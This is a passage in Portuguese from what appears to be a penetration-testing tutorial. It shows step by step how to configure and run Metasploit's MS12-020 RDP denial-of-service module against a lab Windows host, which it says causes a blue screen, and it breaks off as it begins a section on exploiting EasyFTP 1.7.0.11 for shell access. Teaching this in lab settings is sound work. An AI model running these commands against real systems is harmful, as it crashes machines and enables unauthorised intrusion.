 rodando um serviço vulnerável. A vulnerabilidade foi informada pela
Microsoft como sendo MS12-020.
Uma vez selecionado o exploit com os passos anteriores, vamos ver as
informações dele:
msf auxiliary(ms12_020_maxchannelids) > info
Vamos ver as suas opções básicas de configuração:
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) >
As opções marcadas como requeridas (campo Required yes) são
obrigatórias para a configuração do exploit. Para esse exploit específico,
somente o campo RHOST deve ser marcado (o campo RPORT também,
mas o Metasploit já pré-configurou o exploit para que atue na porta 3389 –
porta padrão do RDP).
• Vamos configurar o exploit:
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.1.101
• Vamos ver as suas opções avançadas:
msf auxiliary(ms12_020_maxchannelids) > show advanced
• Vamos utilizar o exploit:
msf auxiliary(ms12_020_maxchannelids) > exploit
E, na máquina Windows, o exploit causará a famosa “Tela azul da morte”.
9.3 Exploitando Windows vulnerável
A vulnerabilidade encontrada trata-se de uma vulnerabilidade no EasyFTP
versão 1.7.0.11 que permite acesso ao shell da máquina. O EasyFTP
v1.7.0.11 pode ser encontrado em http://www.exploit-db.com/wp-
 